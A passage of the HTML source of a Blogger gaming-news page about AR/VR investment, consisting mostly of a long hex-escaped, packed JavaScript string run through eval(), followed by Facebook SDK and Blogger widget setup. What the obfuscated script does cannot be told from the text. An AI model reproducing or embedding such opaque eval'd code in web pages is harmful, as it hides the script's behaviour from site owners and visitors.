62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5uJ6xq-xctqVY7jo1gLbLpEfDSUg:1768622741242';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/8816509131507784974/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8816509131507784974', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s72-c/ar-vr.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s640/ar-vr.jpg', 'pageName': '$1B AR/VR investment in Q4, $2.5B this year', 'pageTitle': 'Gaming News 24h: $1B AR/VR investment in Q4, $2.5B this year', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '$1B AR/VR investment in Q4, $2.5B this year', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s640/ar-vr.jpg', 'url': 'https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8816509131507784974}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
